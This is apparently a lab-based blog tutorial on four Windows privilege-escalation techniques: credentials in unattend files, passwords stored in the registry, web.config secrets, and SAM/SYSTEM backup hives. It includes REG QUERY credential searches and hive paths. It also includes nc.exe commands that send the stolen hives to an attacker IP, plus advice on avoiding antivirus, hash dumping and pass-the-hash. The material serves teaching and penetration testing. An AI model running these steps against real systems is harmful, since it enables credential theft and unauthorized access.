Hello Friend. Welcome back to a new part of this series.
Check out the first part of this series from HERE, Second part from HERE and third one from HERE.

In this part, we’re going to cover 4 techniques.
9. Privilege Escalation: Unattended Windows Installation
Theory
Unattended Windows Installation (also known as Unattended Installation or Automated Installation) is a method used to install Microsoft Windows OS on a computer without requiring manual intervention from a user during the setup process.
During an unattended installation, a set of configuration files and scripts are used to specify the installation options and settings. These files can be customized to suit specific requirements and are often referred to as “unattend files”
When installing Windows on a large number of hosts, System Administrators may use Windows Deployment Services (WDS), which allows for a single OS image to be deployed to several hosts through the network. These kinds of installations are referred to as unattended installations as they don’t require user interaction. Such installations require the use of an administrator account to perform the initial setup, which might end up being stored in the machine.
The Unattended Windows Installation methodology is simple;
Pre-Condition: OS installed in System must be done via Unattended Windows Installation tools like WDS, Microsoft Deployment Toolkit (MDT) or System Center Configuration Manager (SCCM) because installation via these tools often leaves behind the “unattended files”
- Search the following common files (to find high-privilege account password
“sysprep.inf & sysprep.xml were used in older versions of Windows while unattend.xml & unattend.txt are used in modern versions both have similar purposes"

- If find any of the above files then there must be a password saved within it as base64 encoded, clear text or AES Encrypt or other formats. Decode & use it to elevate your privileges.
Practical
Let’s find these “unattended files” As we know target is part of the Active Directory environment so there’s a high chance that OS is installed via unattended installation tools.

Read this file it’s in XML format

Password is encoded via the “Base64” Encoding algorithm and its “admin” user password.

Now we got a username & password and as we know we’re in Domain Environment so we can easily login into that account from any system in the Domain. Let’s simply spawn a “cmd” shell of Admin for Just Proof-of-Concept here.
These’s types of privilege escalation vectors are common in Active Directory or Domain environments.
10. Privilege Escalation: Software Credentials in Registry
Theory
Software may save their credentials in the Windows Registry for several reasons, ranging from convenience to performance and security considerations. Some of the common reasons include:
Automatic Login: Applications and services that require user authentication, such as email clients or network-connected software, may save credentials in the Registry to facilitate automatic login. This provides a smoother user experience by eliminating the need for users to enter their credentials every time they launch the application.
Service Accounts: Windows services often run in the background without user interaction and require specific permissions or access to resources. Saving service account credentials in the Registry allows these services to authenticate and access resources automatically.
Single Sign-On (SSO): In enterprise environments, the software may use SSO solutions, where users sign in once, and their credentials are securely stored in the Registry to grant access to multiple applications without requiring additional logins.
Offline Access: Storing credentials locally enables users to access applications and services when not connected to the internet or a network, as long as authentication is not required against an external server.
Legacy Support: Some applications and services may continue to use the Registry for credential storage due to backward compatibility with older versions of Windows or for historical reasons.
Security Risks can arise when these credentials are saved in PlainText or can be read or written by regular users as adversaries can use these credentials to gain unauthorized higher privilege access to the system.
The Registry (Software’s Password/Credentials) methodology is simple;
- Search or traverse all the registry keys to find something useful.
- The password or credentials can be in hash (crack them or use the Pass-the-Hash technique) or cleartext format. Next Use runas, evil-winrm, or the impacket’s psexec.py or any other tools to gain higher privilege access.
Practical
Let’s Enumerate the Registry to find any useful information.
Search all the major Keys or hives in the registry using the reg query (build-in) tool.
REG QUERY HKLM /F “password” /t REG_SZ /S /K # Grab all registry values that have a “password” string. These all will take a lot of time
REG QUERY HKCU /F “password” /t REG_SZ /S /K
REG QUERY HKLM /F “password” /t REG_SZ /S /d
REG QUERY HKCU /F “password” /t REG_SZ /S /d
In our case when traversing “HKEY_CURRENT_USER (HKCU)” we found a credential of the “Putty” server.

These credentials are saved in the registry as a current user had connected with this user and saved his credentials so he doesn’t have to enter credentials each time.
If anyone doesn’t know “Putty” is a software used to connect to a computer remotely via SSH, VNC, RDP or other remote connection protocols.
We can use these credentials to log in remotely into the “thom. smith” system which is located in the Domain Environment and via that we can escalate our privilege horizontally and can further enumerate the “thom. smith” machine to find a way for vertical privilege escalation.
Just as putty stores credentials, other software, including browsers, email clients, FTP clients, SSH clients, VNC etc, also stores passwords in the registry which can be extracted
11. Privilege Escalation: Webserver’s Configuration Files
Theory
Configuration files in a web server are files that contain settings and parameters that govern how the web server behaves and serves web content. These files play a critical role in determining the behaviour of the web server, virtual hosts, websites, security settings, and other important aspects of web hosting and application deployment.
Below are common web servers & their configuration files related to security and potential credential storage:
Microsoft Internet Information Services (IIS):
ApplicationHost.config: Contains global security settings, authentication methods, and SSL/TLS configurations.
Apache HTTP Server:
httpd.conf: Contains security-related directives, SSL/TLS settings, and access control rules.
Nginx:
nginx.conf: Holds SSL/TLS settings, access control rules, and other security-related configurations.
ASP.NET applications (Hosted in IIS):
Web.config: Contains connection strings, authentication settings, and encryption keys for securing sensitive data.
The Webserver Config files methodology is simple;
- Find the Webserver running in the system
- Search for their respective configuration files to extract useful credentials & information.
Practical
The Target is using the ASP.NET app hosted on the IIS web server so let’s find “web.config” files in a common location.
Note: Configuration file locations and names are not standardized across all web servers and applications. While some common web servers and applications may follow consistent conventions for configuration file names and locations, others may have variations or allow custom configurations so must check the server’s version and other config files in the webserver directory.

We do find multiple Microsoft .NET framework Config files. check all of them.

in .NET 4.0 version we found the “Database Admin” Password we can use this to perform administrative-level changes in the target’s database and also a lot of databases have many users or roles so compromising the Database admin account result in all accounts being compromised in Domain Environment.
12. Privilege Escalation: SAM & SYSTEM Backup files
Theory
SAM and SYSTEM are two critical files that play important roles in user authentication and system security.
SAM (Security Account Manager):
Purpose: The SAM file is a registry hive in Windows that stores user account information, including usernames, password hashes, and security identifiers (SIDs). It is a crucial component of the Windows Security Account Manager system.
Function: When a user logs in to a Windows system, the SAM file is used to validate the user’s credentials (username and password). It compares the provided password hash with the stored hash for the corresponding user. If the hashes match, the user is granted access to the system. The SAM file is protected by the operating system to prevent unauthorized access.
SYSTEM:
- Purpose: The SYSTEM file is another registry hive in Windows, responsible for storing information related to the system’s hardware, device drivers, and other system-related settings.
- Function: The SYSTEM file is essential during the boot process when Windows starts up. It provides critical configuration data needed to initialize hardware and load device drivers. Without the SYSTEM file, the operating system cannot properly boot and function.
Note: For Dumping the Password of the user only the SAM Registry hive is required but if the SYSTEM hive is also there then it can speed up the cracking process of Password’s Hash.
Security Risks arise when these hives are not well protected or many times you’ll find the backup copies of these hives are left behind by Sysadmin when they update or make changes to the system registry usually create a backup copy of the registry before manipulation as we know registry misconfiguration can break the whole system.
The Security Account Manager & SYSTEM (backup Files) methodology is simple;
- The SAM registry hive can be used to extract user password hashes.
- Check all the common places where backups are stored after that dump hashes from that hive
- Crack the password’s hash or use the Pass-the-hash technique to gain elevated privileges.
Practical
Let’s check some common places to find SAM or SYSTEM registry backups
Usually %SYSTEMROOT% env variable set as C:\Windows (%SYSTEMROOT% == C:\Windows)
%SYSTEMROOT%\repair\SAM
%SYSTEMROOT%\System32\config\RegBack\SAM
%SYSTEMROOT%\System32\config\SAM
%SYSTEMROOT%\repair\system
%SYSTEMROOT%\System32\config\SYSTEM
%SYSTEMROOT%\System32\config\RegBack\system
Note: You can traverse or search the whole system if backups are not found in these locations
We found the backup in \Repair directory

Now you can directly dump the password’s hash from SAM hives via Mimikatz, Impacket’s secretsdump.py or cachedump but it’s risky to run these as good Antivirus and monitoring tools can easily catch these tools. So good to transfer the backup files to our Attacker machine and do further operations locally.
I used nc.exe to transfer the files commands are listed below.
nc.exe Attacker IP Attacker Port < file_to_transfer (At target Side)
nc -vlnp Attacker Port > file_to_save_the_data (At Attacker Side)
Now, Let’s dump some hashes

I have used “Impacket’s Secretdump” here on my local machine.
We can now Crack these hashes or use Pass-the-hash techniques to gain access to these accounts to elevate our privileges.
Let’s crack the “thmuser1” password and use that to gain access for Proof-of-Concept here.

The tool is used to crack hashes.
Now let’s use these credentials to remote login into the “thmuser1” machine in Domain Environment.

Note: In Pass-the-hash the attacker only passes the hash (NT or NTLMv1) we crack here to gain access to the remote system without worrying about cracking the hash to find the password in cleartext.
That’s it, Hope you’ve learned something new 🙂
if want to support us with coffee then ping us here
Question or any suggestion for a new Topic? Ping me on my socials